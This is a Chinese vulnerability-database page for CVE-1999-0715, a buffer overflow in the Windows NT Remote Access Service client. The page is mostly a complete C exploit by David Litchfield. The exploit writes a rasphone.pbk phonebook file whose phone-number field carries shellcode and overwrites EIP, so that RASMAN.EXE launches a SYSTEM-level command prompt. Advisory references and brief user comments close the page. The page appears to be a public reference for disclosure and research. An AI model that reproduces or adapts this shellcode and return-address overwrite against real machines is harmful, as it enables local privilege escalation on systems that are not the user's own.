远程访问服务(RAS)客户端执行命令或者导致拒绝服务漏洞
| 漏洞ID | 1105455 | 漏洞类型 | 缓冲区溢出 |
| 发布时间 | 1999-05-20 | 更新时间 | 2005-05-02 |
![图片[1]-远程访问服务(RAS)客户端执行命令或者导致拒绝服务漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-1999-0715 |
![图片[2]-远程访问服务(RAS)客户端执行命令或者导致拒绝服务漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-199905-040 |
| 漏洞平台 | Windows | CVSS评分 | 4.6 |
|漏洞来源
|漏洞详情
RemoteAccessService(RAS)客户端中存在缓冲区溢出漏洞。攻击者通过畸形的电话簿条目执行命令或者导致拒绝服务。
|漏洞EXP
source: http://www.securityfocus.com/bid/266/info
Microsoft Windows NT RAS Service contains multiple buffer overflows that allow the execution of arbitrary code resulting in elevated privileges by local users.
The RAS Service allows users to dial and connect to RAS servers, or other dial-up servers. The RAS API function RasGetDialParams performs no bounds checkings which leads to an exploitable buffer overflow. The RAS RASMAN.EXE components implements the RAS Autodial Manager and RAS Connection Manager services which are used to dial out. RASMAN.EXE is a system process and is run in the security context of the LocalSystem account. RASMAN.EXE uses the RasGetDialParams function to read in things such as the telephone number from the Phonebook (rasphone.pbk) when is tries to dial out. This leads to a vulnerability that can be exploited by creating a phonebook entry with executable code inserted in the phone number parameter. If the phone number is over 299 bytes in length the process's saved return address will be overwritten.
/* This program produces a rasphone.pbk file that will cause and exploit a buffer overrun in */
/* RASMAN.EXE - it will drop the user into a Command Prompt started by the system. */
/* It operates by re-writing the EIP and pointing it back into our exploit string which calls */
/* the system() function exported at address 0x780208C3 by msvcrt.dll (ver 5.00.7303) on */
/* NT Server 4 (SP3 & 4). Look at the version of msvcrt.dll and change buffer[109] to buffer[112]*/
/* in this code to suit your version. msvcrt.dll is already loaded in memory - it is used by */
/* RASMAN.exe. Developed by David Litchfield ([email protected] ) */
#include <stdio.h>
#include <windows.h>
int main (int argc, char *argv[])
{
FILE *fd;
int count=0;
char buffer[1024];
/* Make room for our stack so we are not overwriting anything we haven't */
/* already overwritten. Fill this space with nops */
while (count < 37)
{
buffer[count]=0x90;
count ++;
}
/* Our code starts at buffer[37] - we point our EIP to here @ address 0x015DF126 */
/* We build our own little stack here */
/* mov esp,ebp */
buffer[37]=0x8B;
buffer[38]=0xE5;
/*push ebp*/
buffer[39]=0x55;
/* mov ebp,esp */
buffer[40]=0x8B;
buffer[41]=0xEC;
/* This completes our negotiation */
/* We need some nulls */
/* xor edi,edi */
buffer[42]=0x33;
buffer[43]=0xFF;
/* Now we begin placing stuff on our stack */
/* Ignore this NOP */
buffer[44]=0x90;
/*push edi */
buffer[45]=0x57;
/* sub esp,4 */
buffer[46]=0x83;
buffer[47]=0xEC;
buffer[48]=0x04;
/* When the system() function is called you ask it to start a program or command */
/* eg system("dir c:\"); would give you a directory listing of the c drive */
/* The system () function spawns whatever is defined as the COMSPEC environment */
/* variable - usually "c:winntsystem32cmd.exe" in NT with a "/c" parameter - in */
/* other words after running the command the cmd.exe process will exit. However, running */
/* system ("cmd.exe") will cause the cmd.exe launched by the system function to spawn */
/* another command prompt - one which won't go away on us. This is what we're going to do here*/
/* write c of cmd.exe to (EBP - 8) which happens to be the ESP */
/* mov byte ptr [ebp-08h],63h */
buffer[49]=0xC6;
buffer[50]=0x45;
buffer[51]=0xF8;
buffer[52]=0x63;
/* write the m to (EBP-7)*/
/* mov byte ptr [ebp-07h],6Dh */
buffer[53]=0xC6;
buffer[54]=0x45;
buffer[55]=0xF9;
buffer[56]=0x6D;
/* write the d to (EBP-6)*/
/* mov byte ptr [ebp-06h],64h */
buffer[57]=0xC6;
buffer[58]=0x45;
buffer[59]=0xFA;
buffer[60]=0x64;
/* write the . to (EBP-5)*/
/* mov byte ptr [ebp-05h],2Eh */
buffer[61]=0xC6;
buffer[62]=0x45;
buffer[63]=0xFB;
buffer[64]=0x2E;
/* write the first e to (EBP-4)*/
/* mov byte ptr [ebp-04h],65h */
buffer[65]=0xC6;
buffer[66]=0x45;
buffer[67]=0xFC;
buffer[68]=0x65;
/* write the x to (EBP-3)*/
/* mov byte ptr [ebp-03h],78h */
buffer[69]=0xC6;
buffer[70]=0x45;
buffer[71]=0xFD;
buffer[72]=0x78;
/*write the second e to (EBP-2)*/
/* mov byte ptr [ebp-02h],65h */
buffer[73]=0xC6;
buffer[74]=0x45;
buffer[75]=0xFE;
buffer[76]=0x65;
/* If the version of msvcrt.dll is 5.00.7303 system is exported at 0x780208C3 */
/* Use QuickView to get the entry point for system() if you have a different */
/* version of msvcrt.dll and change these bytes accordingly */
/* mov eax, 0x780208C3 */
buffer[77]=0xB8;
buffer[78]=0xC3;
buffer[79]=0x08;
buffer[80]=0x02;
buffer[81]=0x78;
/* Push this onto the stack */
/* push eax */
buffer[82]=0x50;
/* now we load the address of our pointer to the cmd.exe string into EAX */
/* lea eax,[ebp-08h]*/
buffer[83]=0x8D;
buffer[84]=0x45;
buffer[85]=0xF8;
/* and then push it onto the stack */
/*push eax*/
buffer[86]=0x50;
/* now we call our system () function - all going well a command prompt will */
/* be started, the parent process being rasman.exe */
/*call dword ptr [ebp-0Ch] */
buffer[87]=0xFF;
buffer[88]=0x55;
buffer[89]=0xF4;
/* fill to our EBP with nops */
count = 90;
while (count < 291)
{
buffer[count]=0x90;
count ++;
}
/* Re-write EBP */
buffer[291]=0x24;
buffer[292]=0xF1;
buffer[293]=0x5D;
buffer[294]=0x01;
/* Re-write EIP */
buffer[295]=0x26;
buffer[296]=0xF1;
buffer[297]=0x5D;
buffer[298]=0x01;
buffer[299]=0x00;
buffer[300]=0x00;
/* Print on the screen our exploit string */
printf("%s", buffer);
/* Open and create a file called rasphone.pbk */
fd = fopen("rasphone.pbk", "w");
if(fd == NULL)
{
printf("Operation failedn");
return 0;
}
else
{
fprintf(fd,"[Internet]n");
fprintf(fd,"Phone Number=");
fprintf(fd,"%s",buffer);
fprintf(fd,"n");
}
return 0;
}
|参考资料
来源:MSKB
名称:Q230677
链接:http://support.microsoft.com/default.aspx?scid=kb;%5BLN%5D;Q230677
来源:MS
名称:MS99-016
链接:http://www.microsoft.com/technet/security/bulletin/ms99-016.mspx
相关推荐: Gopherd 3.0.5 – FTP Gateway Remote Overflow
Gopherd 3.0.5 – FTP Gateway Remote Overflow 漏洞ID 1054116 漏洞类型 发布时间 2003-08-22 更新时间 2003-08-22 CVE编号 N/A CNNVD-ID N/A 漏洞平台 Linux CV…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧

















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666